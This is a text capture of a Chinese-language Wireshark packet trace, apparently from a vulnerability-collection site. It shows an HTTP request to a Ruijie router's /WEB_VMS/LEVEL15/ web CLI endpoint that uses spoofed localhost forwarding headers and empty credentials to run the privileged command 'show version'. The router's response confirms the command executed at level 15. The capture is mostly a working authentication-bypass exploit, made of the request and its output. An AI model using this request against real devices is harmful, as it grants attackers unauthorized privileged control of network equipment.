 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3885
Time Source Destination Protocol Length Info
2520… -68.688640 TCP 66 62501 →
2521… -67.926439 TCP 58 1985 → 62
2521… -67.926301 TCP 54 62501 →
2521… -67.926051 HTTP 740 POST /WEB
2521… -67.841802 TCP 54 1985 → 62
2521… -67.841325 TCP 258 1985 → 62
2521… -67.840687 TCP 59 1985 → 62
2521… -67.840687 TCP 529 1985 → 62
2521… -67.840614 TCP 54 62501 →
2522… -66.362064 TCP 61 1985 → 62
2522… -66.361696 TCP 475 1985 → 62
2522… -66.361637 TCP 54 62501 →
2522… -66.346992 TCP 60 1985 → 62
2522… -66.346992 TCP 222 1985 → 62
2522… -66.346992 HTTP 61 HTTP/1.1
2522… -66.346905 TCP 54 62501 →
2533… -21.333946 TCP 55 [TCP Keep
2533… -21.271770 TCP 60 [TCP Keep
Frame 252148: 740 bytes on wire (5920 bits), 740 bytes captured (5920 bits) on interf
0000 e8 65 d4 16 22 10 d6 57 e2 15 09 73 08 00 45 00
0010 02 d6 9d 00 40 00 80 06 00 00 c0 a8 00 91 de 20
0020 1c 17 f4 25 07 c1 a1 59 05 41 08 cd c7 38 50 18
0030 fa f0 be 39 00 00 50 4f 53 54 20 2f 57 45 42 5f ···9··PO ST /WEB_
0040 56 4d 53 2f 4c 45 56 45 4c 31 35 2f 20 48 54 54 VMS/LEVE L15/ HTT
0050 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 32 32 32
0060 2e 33 32 2e 32 38 2e 32 33 3a 31 39 38 35 0d 0a
0070 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0080 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d -alive·· Content-
0090 4c 65 6e 67 74 68 3a 20 37 33 0d 0a 41 75 74 68 Length: 73··Auth
00a0 6f 72 69 7a 61 74 69 6f 6e 3a 20 42 61 73 69 63 orizatio n: Basic
00b0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ··User-A gent: Mo
00c0 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5. 0 (Windo
00d0 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10 .0; Win6
00e0 34 3b 20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4; x64) AppleWeb
00f0 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d Kit/537. 36 (KHTM
0100 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 L, like Gecko) C
0110 68 72 6f 6d 65 2f 39 30 2e 30 2e 34 34 33 30 2e hrome/90 .0.4430.
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3885) · WLAN 2
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host:
Connection:
Content-Length:
Authorization: Basic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http:/
Referer: http:/ index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.HTTP/
1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Transfer-Encoding: chunked
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT
TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60
VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show version</
H5><PRE><HR><OPTION>
System description : Ruijie Net Bar Router 1300G) By Ruijie
Networks.<OPTION>
PeiQi文库
分组 252207。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1954 bytes) Show data as ASCII